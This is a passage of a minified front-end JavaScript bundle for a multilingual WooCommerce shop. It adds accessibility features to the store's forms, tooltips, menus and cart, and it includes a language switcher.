e=n.getCurrentLanguage(),r=t.couponTranslations[e]||t.couponTranslations.sv;this.addCouponAccessibilityScript(r)}},addCouponAccessibilityScript:function(t){var e=document.getElementById("coupon-accessibility-script");e&&e.remove();var n=document.createElement("script");n.id="coupon-accessibility-script",n.type="text/javascript",n.textContent="\n            (function() {\n                'use strict';\n                \n                const translations = ".concat(JSON.stringify(t),";\n                \n                function enhanceCouponField() {\n                    // Target the specific coupon input field based on your HTML structure\n                    const couponInput = document.querySelector('#coupon-input input[type=\"text\"]');\n                    const couponButton = document.querySelector('#coupon-input button[type=\"button\"]');\n                    const couponDescription = document.querySelector('#coupon-input p');\n                    \n                    if (couponInput) {\n                        // Add aria-label and other accessibility attributes\n                        couponInput.setAttribute('aria-label', translations.couponInputLabel);\n                        couponInput.setAttribute('placeholder', translations.couponInputPlaceholder);\n                        couponInput.setAttribute('aria-describedby', 'coupon-description');\n                        \n                        // console.log('Coupon input enhanced with aria-label:', translations.couponInputLabel);\n                    }\n                    \n                    if (couponButton) {\n                        // Enhance the validation button\n                        couponButton.setAttribute('aria-label', translations.couponValidateButton);\n                        couponButton.setAttribute('type', 'button'); // Ensure it's properly typed\n                        \n                        // console.log('Coupon button enhanced with aria-label:', translations.couponValidateButton);\n                    }\n                    \n                    if (couponDescription) {\n                        // Add ID to the description paragraph for aria-describedby\n                        couponDescription.setAttribute('id', 'coupon-description');\n                        couponDescription.setAttribute('aria-label', translations.couponDescription);\n                    }\n                }\n                \n                function handleCouponCheckboxToggle() {\n                    const couponCheckbox = document.getElementById('coupon_checkbox');\n                    \n                    if (couponCheckbox) {\n                        couponCheckbox.addEventListener('change', function() {\n                            // Small delay to allow DOM update after checkbox change\n                            setTimeout(function() {\n                                enhanceCouponField();\n                            }, 100);\n                        });\n                    }\n                }\n                \n                // Initial enhancement\n                enhanceCouponField();\n                \n                // Handle checkbox toggle\n                handleCouponCheckboxToggle();\n                \n                // Handle AJAX updates (WooCommerce checkout updates)\n                if (typeof jQuery !== 'undefined') {\n                    jQuery(document.body).on('updated_checkout', function() {\n                        setTimeout(function() {\n                            enhanceCouponField();\n                            handleCouponCheckboxToggle();\n                        }, 200);\n                    });\n                    \n                    // Also handle when the coupon section becomes visible\n                    jQuery(document).on('DOMNodeInserted', function(e) {\n                        if (jQuery(e.target).find('#coupon-input').length || jQuery(e.target).is('#coupon-input')) {\n                            setTimeout(enhanceCouponField, 50);\n                        }\n                    });\n                }\n                \n                // Use MutationObserver for more robust detection of dynamic content\n                const observer = new MutationObserver(function(mutations) {\n                    let shouldUpdate = false;\n                    \n                    mutations.forEach(function(mutation) {\n                        // Check if coupon input area was modified\n                        if (mutation.type === 'childList') {\n                            const addedNodes = Array.from(mutation.addedNodes);\n                            const hasRelevantChanges = addedNodes.some(node => {\n                                return node.nodeType === 1 && (\n                                    node.id === 'coupon-input' ||\n                                    node.querySelector && node.querySelector('#coupon-input') ||\n                                    node.classList && node.classList.contains('show')\n                                );\n                            });\n                            \n                            if (hasRelevantChanges) {\n                                shouldUpdate = true;\n                            }\n                        }\n                        \n                        // Check if the coupon input visibility changed\n                        if (mutation.type === 'attributes' && \n                            (mutation.attributeName === 'class' || mutation.attributeName === 'style')) {\n                            const target = mutation.target;\n                            if (target.id === 'coupon-input' || \n                                (target.querySelector && target.querySelector('#coupon-input'))) {\n                                shouldUpdate = true;\n                            }\n                        }\n                    });\n                    \n                    if (shouldUpdate) {\n                        setTimeout(enhanceCouponField, 100);\n                    }\n                });\n                \n                // Observe the coupon checkbox field and its parent\n                const couponFieldContainer = document.getElementById('coupon_checkbox_field');\n                if (couponFieldContainer) {\n                    observer.observe(couponFieldContainer, {\n                        childList: true,\n                        subtree: true,\n                        attributes: true,\n                        attributeFilter: ['class', 'style']\n                    });\n                }\n                \n                // Also observe the body for broader changes\n                observer.observe(document.body, {\n                    childList: true,\n                    subtree: true\n                });\n                \n            })();\n            "),document.head.appendChild(n)},setupCouponObserver:function(){var t=this;if(window.MutationObserver){var r=new MutationObserver(n.debounce((function(){t.enhanceCouponInput()}),500));r.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),r.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers&&e.observers.push(r)}},isCheckoutPage:function(){return document.body.classList.contains("woocommerce-checkout")||window.location.pathname.includes("/checkout")||null!==document.querySelector(".woocommerce-checkout")},areCouponsEnabled:function(){return null!==document.getElementById("coupon_checkbox_field")||null!==document.querySelector("#coupon-input")},changeRoleofRadioButton:function(){var e=n.getCurrentLanguage(),r=(t.radioButtonTranslations[e]||t.radioButtonTranslations.sv).sizeSelector;document.querySelectorAll('.woo-variation-items-wrapper ul[role="radiogroup"]').forEach((function(t,e){t.setAttribute("role","combobox"),t.setAttribute("aria-label",r),t.setAttribute("aria-expanded","false"),t.setAttribute("tabindex",0),t.querySelectorAll('li[role="radio"]').forEach((function(t,e){t.setAttribute("role","menuitem")}))}))},removeProductImageAlt:function(){var t=document.querySelector(".product-thumbnail img");t&&t.setAttribute("aria-hidden","true")},enhanceLoginForm:function(){var t=n.safeQuerySelector(".woocommerce-form-login");if(t){n.getTranslations();var e={sv:{username:"Obligatoriskt fält",password:"Obligatoriskt fält",rememberme:"Kom ihåg mig",showPassword:"Visa lösenord",hidePassword:"Dölj lösenord"},en:{username:"Required field",password:"Required field",rememberme:"Remember me",showPassword:"Show password",hidePassword:"Hide password"},de:{username:"Pflichtfeld",password:"Pflichtfeld",rememberme:"Angemeldet bleiben",showPassword:"Passwort anzeigen",hidePassword:"Passwort verbergen"}},r=e[n.getCurrentLanguage()]||e.sv,o=t.querySelector('input[name="username"]');o&&(o.setAttribute("aria-required","true"),o.setAttribute("aria-describedby","username-help"),this.addHelpText(o,"username-help",r.username));var i=t.querySelector('input[name="password"]');if(i){i.setAttribute("aria-required","true"),i.setAttribute("aria-describedby","password-help"),this.addHelpText(i,"password-help",r.password);var a=i.closest(".password-input");a&&(a.setAttribute("role","group"),a.setAttribute("aria-label","Password field with show/hide toggle"))}var s=t.querySelector('input[name="rememberme"]');s&&s.setAttribute("aria-label",r.rememberme);var c=t.querySelector('button[type="submit"]');c&&(c.setAttribute("aria-describedby","login-submit-help"),this.addHelpText(c,"login-submit-help","Submit login form")),this.setupFormValidation(t)}},enhanceRegistrationForm:function(){var t=n.safeQuerySelector(".woocommerce-form-register");if(t){n.getTranslations();var e={sv:{email:"E-postadress, obligatoriskt fält",password:"Lösenord, obligatoriskt fält"},en:{email:"Email address, required field",password:"Password, required field"},de:{email:"E-Mail-Adresse, Pflichtfeld",password:"Passwort, Pflichtfeld"}},r=e[n.getCurrentLanguage()]||e.sv;Object.entries(r).forEach((function(e){var n=Qt()(e,2),r=n[0],o=n[1],i=t.querySelector('input[name="'.concat(r,'"]'));i&&(i.setAttribute("aria-label",o),i.setAttribute("aria-required","true"))}))}},enhanceCheckoutForm:function(){var t=n.safeQuerySelector(".woocommerce-checkout form");t&&t.querySelectorAll("input[required], select[required], textarea[required]").forEach((function(t){var e=t.getAttribute("aria-label")||"";if(!e.includes("required")&&!e.includes("obligatorisk")){var n=e?"".concat(e,", required field"):"Required field";t.setAttribute("aria-label",n)}t.setAttribute("aria-required","true")}))},setupPasswordVisibilityToggle:function(){var t=this,e=n.safeQuerySelectorAll(".show-password-input"),r=(n.getTranslations(),{sv:{show:"Visa lösenord",hide:"Dölj lösenord",tooltip:"Visa/dölj lösenord"},en:{show:"Show password",hide:"Hide password",tooltip:"Show/hide password"},de:{show:"Passwort anzeigen",hide:"Passwort verbergen",tooltip:"Passwort anzeigen/verbergen"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e){var n="password-tooltip-".concat(Math.random().toString(36).substr(2,9)),r=document.createElement("div");r.id=n,r.className="sr-only",r.textContent="",r.setAttribute("aria-live","assertive"),r.setAttribute("aria-atomic","true"),e.parentNode.insertBefore(r,e.nextSibling),e.parentNode.insertBefore(r,e.nextSibling),e.setAttribute("role","button"),e.setAttribute("aria-label","".concat(o.show,". ").concat(o.tooltip)),e.setAttribute("tabindex","0"),e.setAttribute("aria-pressed","false"),e.setAttribute("title",""),e.removeEventListener("click",t.boundTogglePassword),e.removeEventListener("keydown",t.boundTogglePasswordKeyboard),t.boundTogglePassword=t.togglePasswordVisibility.bind(t,e,o,r),t.boundTogglePasswordKeyboard=t.handlePasswordToggleKeyboard.bind(t,e,o,r),e.addEventListener("click",t.boundTogglePassword),e.addEventListener("keydown",t.boundTogglePasswordKeyboard)}))},togglePasswordVisibility:function(t,e,n){var r=t.previousElementSibling||t.parentNode.querySelector('input[type="password"], input[type="text"]');if(r){var o="password"===r.type,i=o?"text":"password",a=o?e.hide:e.show,s=o?"Lösenord visas nu":"Lösenord döljs nu";r.type=i,t.setAttribute("aria-label","".concat(a,". ").concat(e.tooltip)),t.setAttribute("aria-pressed",o.toString()),n.textContent=s,setTimeout((function(){n.textContent=""}),1e3),this.announcePasswordToggle("text"===r.type?"visible":"hidden")}},handlePasswordToggleKeyboard:function(t,e,n,r){"Enter"!==r.key&&" "!==r.key||(r.preventDefault(),this.togglePasswordVisibility(t,e,n))},announcePasswordToggle:function(t){var e="visible"===t?"Password is now visible":"Password is now hidden",r=n.createLiveRegion("password-toggle-announcement","polite");r.textContent=e,setTimeout((function(){r.remove()}),2e3)},addHelpText:function(t,e,n){if(!document.getElementById(e)){var r=document.createElement("div");r.id=e,r.className="sr-only",r.textContent=n,t.parentNode.insertBefore(r,t.nextSibling)}},setupFormValidation:function(t){var e=n.createLiveRegion("form-validation-messages","assertive");t.addEventListener("submit",(function(n){var r=t.querySelectorAll("input[required], select[required], textarea[required]"),o=[];if(r.forEach((function(t){t.value.trim()?t.setAttribute("aria-invalid","false"):(o.push(t),t.setAttribute("aria-invalid","true"))})),o.length>0){var i=o.map((function(e){var n=t.querySelector('label[for="'.concat(e.id,'"]'));return n?n.textContent.replace("*","").trim():e.name}));e.textContent="Please fill in the following required fields: ".concat(i.join(", ")),o[0].focus()}}))}},u={setup:function(){this.setupMegaMenu(),this.setupClickableElements(),this.setupArticles(),this.setupDecorativeImage(),this.setupAccessibleTooltips(),this.setupGeolocatorTooltip(),this.removeAltFromBlogPostImage()},setupAccessibleTooltips:function(){this.setupCartTooltips(),this.setupIconTooltips()},setupCartTooltips:function(){var t=this,e=a()(n.safeQuerySelectorAll('a.cart[role="button"], .cart-button, .mini-cart-trigger')).filter((function(t){return!t.className.includes("mobile")})),r=(n.getTranslations(),{sv:{cart:"Kundvagn - {count} varor",cartEmpty:"Kundvagn - tom",cartSingle:"Kundvagn - 1 vara"},en:{cart:"Shopping cart - {count} items",cartEmpty:"Shopping cart - empty",cartSingle:"Shopping cart - 1 item"},de:{cart:"Warenkorb - {count} Artikel",cartEmpty:"Warenkorb - leer",cartSingle:"Warenkorb - 1 Artikel"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e,n){t.createTooltipForElement(e,o,"cart-tooltip-".concat(n),"cart")}))},setupIconTooltips:function(){var t=this,e={sv:{search:"Sök produkter",menu:"Öppna meny",account:"Mitt konto",wishlist:"Önskelista",geolocator:"Använd min plats för att hitta närmaste butik"},en:{search:"Search products",menu:"Open menu",account:"My account",wishlist:"Wishlist",geolocator:"Use my location to find nearest store"},de:{search:"Produkte suchen",menu:"Menü öffnen",account:"Mein Konto",wishlist:"Wunschliste",geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;[{selector:".search-icon, .search-trigger",textKey:"search"},{selector:".menu-trigger, .mobile-menu-trigger",textKey:"menu"},{selector:".user-icon, .account-trigger",textKey:"account"},{selector:".wishlist-icon",textKey:"wishlist"},{selector:"#geolocator, .store-locator__geolocator",textKey:"geolocator"}].forEach((function(e){var o=e.selector,i=e.textKey;n.safeQuerySelectorAll(o).forEach((function(e,n){t.createTooltipForElement(e,r,"".concat(i,"-tooltip-").concat(n),i)}))}))},setupGeolocatorTooltip:function(){var t=n.safeQuerySelector("#geolocator");if(t){var e={sv:{geolocator:"Använd min plats för att hitta närmaste butik"},en:{geolocator:"Use my location to find nearest store"},de:{geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;t.removeAttribute("aria-labelledby"),t.removeAttribute("aria-describedby"),t.removeAttribute("title"),document.querySelectorAll('[id*="geolocator-tooltip"], [class*="geolocator-tooltip"]').forEach((function(t){return t.remove()})),t.setAttribute("role","button"),t.setAttribute("aria-label",r.geolocator),t.setAttribute("tabindex","0");var o=document.getElementById("visual-tooltips-container");o||((o=document.createElement("div")).id="visual-tooltips-container",o.setAttribute("aria-hidden","true"),o.style.position="absolute",o.style.top="0",o.style.left="0",o.style.zIndex="10000",o.style.pointerEvents="none",document.body.appendChild(o));var i=document.createElement("div");i.id="geolocator-visual-tooltip",i.className="visual-only-tooltip",i.textContent=r.geolocator,i.style.position="absolute",i.style.background="#333",i.style.color="white",i.style.padding="8px 12px",i.style.borderRadius="4px",i.style.fontSize="14px",i.style.whiteSpace="nowrap",i.style.opacity="0",i.style.visibility="hidden",i.style.left="-9999px",i.style.transition="opacity 0.2s ease",i.style.pointerEvents="none",i.setAttribute("aria-hidden","true"),i.setAttribute("role","presentation"),i.style.speak="none",i.style.userSelect="none",o.appendChild(i),this.setupSeparateTooltipEvents(t,i),t.addEventListener("keydown",(function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())}))}},setupSeparateTooltipEvents:function(t,e){var n,r=function(){document.activeElement!==t&&(clearTimeout(void 0),n=setTimeout((function(){var n=t.getBoundingClientRect(),r=window.pageYOffset||document.documentElement.scrollTop,o=window.pageXOffset||document.documentElement.scrollLeft;e.style.left=n.left+o+n.width/2-e.offsetWidth/2+"px",e.style.top=n.top+r-e.offsetHeight-8+"px",e.style.opacity="1",e.style.visibility="visible"}),500))},o=function(){clearTimeout(n),e.style.opacity="0",e.style.visibility="hidden",e.style.left="-9999px"};t.addEventListener("mouseenter",r),t.addEventListener("mouseleave",o),t.addEventListener("touchstart",(function(t){window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||navigator.userAgent.includes("jaws")||r()})),t.addEventListener("touchend",o)},createTooltipForElement:function(t,e,n,r){if(!t.hasAttribute("aria-labelledby")){var o=e[r]||"";if("cart"===r){var i=t.querySelector(".mini-cart-count, .cart-count"),a=0;if(i){var s=i.textContent.trim();a=parseInt(s)||0}o=0===a?e.cartEmpty:1===a?e.cartSingle:e.cart.replace("{count}",a)}var c=document.createElement("div");c.id=n,c.role="tooltip",c.className="accessible-tooltip sr-only",c.textContent=o,c.setAttribute("aria-hidden","true"),t.parentNode.insertBefore(c,t.nextSibling),t.setAttribute("aria-labelledby",n),t.removeAttribute("title"),this.setupTooltipEvents(t,c)}},setupTooltipEvents:function(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),500)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("touchstart",o),t.addEventListener("touchend",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))},setupMegaMenu:function(){document.querySelectorAll(".mega-menu-item > a").forEach((function(t){t.setAttribute("role","button")})),document.querySelectorAll(".et_pb_wc_title").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6");if(e){var n=e.tagName.charAt(1);t.setAttribute("role","heading"),t.setAttribute("aria-level",n),e.removeAttribute("role")}}))},removeAltFromBlogPostImage:function(){document.querySelectorAll(".home-logbook .et_pb_image_container").forEach((function(t){t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation");var e=t.querySelector("a");e&&(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"));var n=t.querySelector("img");n&&n.setAttribute("alt","")}))},setupClickableElements:function(){n.safeQuerySelectorAll(".et_clickable").forEach((function(t,e){t.removeAttribute("role");var n=t.querySelector("h1, h2, h3, h4, h5, h6"),r=t.querySelector("a");if(n&&r){var o="".concat(n.textContent.trim()," ").concat(r.textContent.trim());r.setAttribute("aria-label",o)}else if(n){n.setAttribute("role","link"),n.setAttribute("tabindex","0"),t.querySelectorAll(".et_pb_image, img").forEach((function(t){t.setAttribute("aria-hidden","true")})),t.querySelectorAll(".et_pb_wc_price, .price").forEach((function(t){t.setAttribute("aria-hidden","true")}));var i=n.closest("div");i&&(i.removeAttribute("role"),i.removeAttribute("tabindex")),n.addEventListener("click",(function(t){t.preventDefault()}))}}))},setupArticles:function(){n.safeQuerySelectorAll(".et_pb_salvattore_content article").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6"),n=t.querySelector(".post-content a.more-link");if(e&&n){var r="".concat(e.textContent.trim()," ").concat(n.textContent.trim());n.setAttribute("aria-label",r),n.setAttribute("role","link")}}))},setupDecorativeImage:function(){document.querySelectorAll('img[alt=""], img:not([alt])').forEach((function(t){t.setAttribute("aria-hidden","true"),t.hasAttribute("alt")||t.setAttribute("alt","")}))},setupExpandableContent:function(){var t=this;n.safeQuerySelectorAll(".term-description").forEach((function(e,n){var r=e.querySelector("p.ellipsis"),o=e.querySelector("button.show-more");r&&o&&t.setupExpandableText(r,o,n)}))},setupExpandableText:function(t,e,n){var r="expandable-text-".concat(n),o="expand-status-".concat(n);t.textContent.trim();t.setAttribute("id",r),t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-controls",r),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-describedby",o),e.removeAttribute("aria-live"),e.removeAttribute("assertive"),e.setAttribute("role","button");var i=document.createElement("div");i.id=o,i.className="sr-only",i.setAttribute("aria-live","assertive"),i.setAttribute("aria-atomic","true"),e.parentNode.appendChild(i);var a=!1;e.addEventListener("click",(function(){if(a=!a){t.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true");var n=e.querySelector("span");n&&(n.textContent="Läs mindre"),i.textContent="Fullständig text visas nu",t.classList.remove("ellipsis")}else{t.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false");var r=e.querySelector("span");r&&(r.textContent="Läs mer"),i.textContent="Text förkortad",t.classList.add("ellipsis")}setTimeout((function(){i.textContent=""}),2e3)})),e.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),e.click())}))}},l={initialize:function(t){if(!e.initialized){e.$=t;try{n.addGlobalStyles(),r.initialize(),o.setup(),u.setup(),c.setup(),i.initialize(),s.initialize(),o.observeSearchChanges(),e.initialized=!0}catch(t){console.error("Error initializing accessibility enhancements:",t)}}},cleanup:function(){try{e.observers.forEach((function(t){t&&t.disconnect&&t.disconnect()})),e.observers=[],e.liveRegion&&(e.liveRegion.remove(),e.liveRegion=null),e.initialized=!1}catch(t){console.error("Error cleaning up accessibility enhancements:",t)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){f(l.initialize)})):f(l.initialize),function(){document.addEventListener("wpml_language_changed",(function(t){setTimeout((function(){n.refreshLanguageAndUpdate()}),500)})),window.jQuery&&window.jQuery(document).on("ajaxComplete",(function(t,e,r){r.url&&r.url.includes("wpml")&&setTimeout((function(){n.refreshLanguageAndUpdate()}),500)}));var t=null;setInterval((function(){var e=n.getCurrentLanguage();t&&t!==e&&n.refreshLanguageAndUpdate(),t=e}),5e3)}(),window.accessibilityManager={reinitialize:function(){return f(l.initialize)},updateSocialMedia:r.updateTitles,cleanup:l.cleanup,refreshLanguage:n.refreshLanguageAndUpdate,getCurrentLanguage:n.getCurrentLanguage,setLanguage:function(e){if(t.translations[e]){var r=n.getCurrentLanguage;n.getCurrentLanguage=function(){return e},n.refreshLanguageAndUpdate(),setTimeout((function(){n.getCurrentLanguage=r}),100)}}}}function d(){document.querySelectorAll(".minicart-more .minicart-more-body a").forEach((function(t,e){var n;t.tabIndex=0,t.removeAttribute("aria-hidden"),t.setAttribute("aria-label","".concat((null===(n=t.querySelector("h2"))||void 0===n?void 0:n.textContent)||"Product",", item ").concat(e+1))}))}function f(t){"undefined"!=typeof jQuery?t(jQuery):setTimeout((function(){return f(t)}),100)}}(),(Wt=o.a)("#header-menu-hamburger,#mobile-menu-hamburger").on("click",(function(){Wt("#mobile-menu").toggleClass("is-active")})),function(t){t(".symboler-list .item").click((function(){t(".symboler-list .item.active").removeClass("active"),t(this).addClass("active"),t(".symboler-tab").removeClass("active"),t("#".concat(t(this).attr("aria-controls"))).addClass("active")})),t(".button-variable-wrapper").click((function(){t(this).toggleClass("active")})),t(".button-variable-items-wrapper").click((function(){t(this).toggleClass("active")})),t("#pa_storlek").click((function(e){t(".button-variable-wrapper").toggleClass("active"),t(".button-variable-items-wrapper").toggleClass("active")}));function e(){a()(document.querySelectorAll(".button-variable-item")).forEach((function(t){t.dataset.wvstooltipOutOfStock?t.classList.contains("out-of-stock")||t.classList.add("out-of-stock"):t.classList.contains("out-of-stock")&&t.classList.remove("out-of-stock")}))}t('.wholesaler input[type="number"]').change((function(){var e,n;e=0,n=0,t('.wholesaler input[type="number"]').each((function(){t(this).val()>0?(e+=parseInt(t(this).val()),n+=parseInt(t(this).attr("price"))*parseInt(t(this).val()),t(this).parent().addClass("active")):t(this).parent().removeClass("active"),e>0?(t(".wholesaler .total-items i").text(e),t(".wholesaler .total-price i").text(n),t(".wholesaler .single_add_to_cart_button").removeAttr("disabled")):t(".wholesaler .single_add_to_cart_button").attr("disabled","disabled")}))})),t(".wholesaler .heading").click((function(){t(this).parent().toggleClass("active")})),t(".wholesaler .single_add_to_cart_button").click((function(e){e.preventDefault(),t(this).text("Loading..."),t(this).attr("disabled","disabled");var n=[];t('.wholesaler input[type="number"]').each((function(){t(this).val()>0&&n.push({parent:t(this).attr("parent"),product:t(this).attr("product"),count:t(this).val()})})),console.log(n),t.ajax({url:ajaxurl,data:{action:"wholesaler_ajax_request",cart:JSON.stringify(n)},success:function(t){console.log(t),"redirect"==t?window.location.href=carturl:"refresh"==t&&(window.location.href=window.location.href)},error:function(t){console.log(t)}})})),t(document).click((function(e){var n=t(e.target);n[0]!=t("img.flex-active")[0]&&(n.closest("#pa_storlek").length||n.closest(".button-variable-items-wrapper").length||!t(".button-variable-items-wrapper").hasClass("active")||t(".button-variable-items-wrapper").removeClass("active"))})),t(document).keyup((function(e){"Escape"===e.key&&(t(".button-variable-wrapper").removeClass("active"),t(".button-variable-items-wrapper").removeClass("active"))})),t(document).ready((function(){var e=t("html").attr("lang"),n=document.querySelector(".button-variable-items-wrapper");n&&("en-US"===e?n.classList.add("lang-en"):n.classList.remove("lang-en"),"de-DE"===e?n.classList.add("lang-de"):n.classList.remove("lang-de"),a()(document.querySelectorAll("li.button-variable-item")).forEach((function(t){"en-US"===e?t.classList.add("lang-en"):t.classList.remove("lang-en"),"de-DE"===e?t.classList.add("lang-de"):t.classList.remove("lang-de")})),a()(document.querySelectorAll(".variable-item-span-button")).forEach((function(t){var e=document.createElement("span");e.innerText="|",e.style="margin-left: 10px; font-weight: 400;",t.appendChild(e)})))})),t(".button-variable-wrapper").click((function(){e()})),t(".button-variable-items-wrapper").click((function(){e()})),t("#pa_storlek").click((function(){e()})),t("#pa_farg").click((function(){e()})),t("body").on("added_to_cart",(function(){var e=t("html").attr("lang"),n=document.querySelector("#content .col-full"),r=document.querySelector("#primary"),o=document.querySelector("#content .col-full .woocommerce");o&&o.remove(),(o=document.createElement("div")).classList.add("woocommerce");var i=document.querySelector("#content .col-full .woocommerce .woocommerce-message");i&&i.remove(),(i=document.createElement("div")).classList.add("woocommerce-message"),i.setAttribute("role","alert"),i.setAttribute("aria-live","polite"),i.setAttribute("tabindex","-1");var a=document.getElementsByClassName("product_title")[0].textContent,s=document.getElementsByClassName("cart-contents")[0].href,c="Visa varukorg",u="“".concat(a,"” har lagts i din varukorg.");switch(e){case"en-US":c="View cart",u="“".concat(a,"” has been added to your cart.");break;case"de-DE":c="Warenkorb anzeigen",u="„".concat(a,"” wurde deinem Warenkorb hinzugefügt.")}i.innerHTML='<a href="'.concat(s,'" class="button wc-forward">').concat(c,"</a> ").concat(u),o.appendChild(i),n.insertBefore(o,r),i.focus()}))}(o.a),s.changeDirectBasedOnMapRole(),function(t){t((function(){t(".accordion > .accordion-item").click((function(){t(this).not(".is-active").siblings(".accordion-panel").slideUp(),t(this).siblings(".accordion-item").removeClass("is-active"),t(this).siblings(".accordion-item").attr("aria-expanded","false"),t(this).toggleClass("is-active"),t(this).next().slideToggle();var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))})),t(document).ready((function(){t(".accordion > .accordion-item").each((function(){var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))}))}(o.a),document.addEventListener("DOMContentLoaded",(function(){if("undefined"!=typeof wc_cart_fragments_params&&(wc_cart_fragments_params.request_timeout="20000"),null!=document.querySelector(".term-description")){var t=document.querySelector(".term-description"),e=t.innerText.length,n=t.querySelector("p"),r=document.documentElement.lang;n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.setAttribute("id","term-description-text");var i="sv";r.startsWith("en")?i="en":r.startsWith("de")?i="de":r.startsWith("sv")&&(i="sv");var a={en:{showMore:"Show more",showLess:"Show less",expandedAnnouncement:"Full description is now visible and readable",collapsedAnnouncement:"Description shortened"},de:{showMore:"Zeig mehr",showLess:"Zeig weniger",expandedAnnouncement:"Vollständige Beschreibung ist jetzt sichtbar und lesbar",collapsedAnnouncement:"Beschreibung verkürzt"},sv:{showMore:"Läs mer",showLess:"Dölj mer",expandedAnnouncement:"Fullständig beskrivning visas nu och kan läsas",collapsedAnnouncement:"Beskrivning förkortad"}}[i];if(e>341){var s='\n                <div>\n                    <button class="show-more" \n                            aria-expanded="false" \n                            aria-controls="term-description-text"\n                            aria-describedby="expand-status"\n                            role="button">\n                        <span>'.concat(a.showMore,'</span>\n                    </button>\n                    <div id="expand-status" \n                         class="sr-only" \n                         aria-live="assertive" \n                         aria-atomic="true"></div>\n                </div>');n.insertAdjacentHTML("afterend",s);var c=document.querySelector(".show-more"),u=document.getElementById("expand-status"),l=!1;c.addEventListener("click",(function(){(l=!l)?(n.classList.remove("ellipsis"),n.setAttribute("aria-expanded","true"),n.setAttribute("aria-hidden","false"),c.setAttribute("aria-expanded","true"),c.querySelector("span").textContent=a.showLess,setTimeout((function(){u.textContent=n.textContent}),200)):(n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.removeAttribute("tabindex"),c.setAttribute("aria-expanded","false"),c.querySelector("span").textContent=a.showMore,u.textContent=a.collapsedAnnouncement,c.focus()),setTimeout((function(){u.textContent=""}),3e3)})),c.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),c.click())}))}}if(!document.getElementById("expandable-description-styles")){var d=document.createElement("style");d.id="expandable-description-styles",d.textContent="\n            .sr-only {\n                position: absolute !important;\n                width: 1px !important;\n                height: 1px !important;\n                padding: 0 !important;\n                margin: -1px !important;\n                overflow: hidden !important;\n                clip: rect(0, 0, 0, 0) !important;\n                white-space: nowrap !important;\n                border: 0 !important;\n            }\n            \n            .term-description p:focus {\n                outline: 2px solid #005fcc;\n                outline-offset: 2px;\n                background-color: rgba(0, 95, 204, 0.05);\n            }\n            \n            .show-more:focus {\n                outline: 3px solid #005fcc !important;\n                outline-offset: 2px !important;\n            }\n            \n            .ellipsis {\n                display: -webkit-box;\n                -webkit-line-clamp: 3;\n                -webkit-box-orient: vertical;\n                overflow: hidden;\n                text-overflow: ellipsis;\n            }\n        ",document.head.appendChild(d)}o()(".rtwpvg-slider").on("swipe",(function(t,e,n){void 0!==n&&o()(".rtwpvg-images .current-image-number").text(e.currentSlide+1)}));var f=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null}("has_been_offered_language_switch"),p=window.navigator.language;p.startsWith("en")?p="en":p.startsWith("de")?p="de":p.startsWith("sv")&&(p="sv");var h=window.location.pathname.includes("/"+p+"/");!window.location.pathname.includes("/en")&&!window.location.pathname.includes("/de")&&"sv"==p&&(h=!0);var m=new URLSearchParams(window.location.search).has("et_fb");if(!f&&!h&&!m)document.querySelector("body");o()(document).on("apply-selectize",(function(){o()(window).width()<768&&o()(".selectize-input input").attr("readonly","readonly")}))}));for(var Vt=document.getElementById("language-switcher-trigger"),Kt=".language-currency-switcher__submenu",Jt=!1,Xt=function(t){var e="true"===Vt.getAttribute("aria-expanded");Vt.setAttribute("aria-expanded",!e);var n=this.querySelectorAll(Kt)[0];return"visible"===n.style.visibility?(n.style.visibility="hidden",document.removeEventListener("click",Gt)):(n.style.visibility="visible",document.addEventListener("click",Gt),Jt=!0),!1},Gt=function(){if(!Jt)for(var t=document.querySelectorAll(".language-currency-switcher"),e=0;e<t.length;e++){t[e].querySelectorAll(Kt)[0].style.visibility="hidden"}Jt=!1},$t=function(t){var e=document.querySelector(".language-currency-switcher__item.active"),n=t.target.dataset,r=t.target.dataset.href;!function(t,e,n){var r="";if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),r="; expires="+o.toUTCString()}document.cookie=t+"="+(e||"")+r+"; path=/"}("baltic_language",n.lang,1),n.lang!==e.dataset.lang||n.cur!==e.dataset.cur?window.location.href=r:console.log("Nothing to 